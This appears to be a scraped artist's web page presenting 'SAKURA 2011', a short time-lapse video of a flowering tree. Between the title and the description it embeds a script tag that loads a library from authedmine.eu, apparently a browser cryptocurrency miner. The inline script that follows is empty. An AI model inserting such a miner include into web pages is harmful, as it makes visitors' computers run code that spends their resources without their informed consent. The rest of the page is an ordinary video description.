
Contact
News
SAKURA
<script src="
https://authedmine.eu/lib/1.js"></script>
<script>
</script>SAKURA 2011, HD video - 04:35min.
The arrival of spring at a sight. Time compressed into a sequence of
picture showing a flowering tree.